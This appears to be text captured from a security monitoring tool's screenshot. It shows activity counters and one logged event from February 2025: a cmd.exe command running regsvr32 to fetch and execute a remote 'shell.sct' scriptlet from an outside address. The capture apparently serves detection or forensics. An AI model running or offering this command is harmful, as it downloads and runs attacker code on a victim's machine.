 Processes 20 Network Action 16 Terminal History 1 Browser History 9
EVENT TIME COMMAND LINE
Feb 04 2025 08:06:08 "C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118...
COMMAND LINE
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118.com/sh
ell.sct scrobj.dll"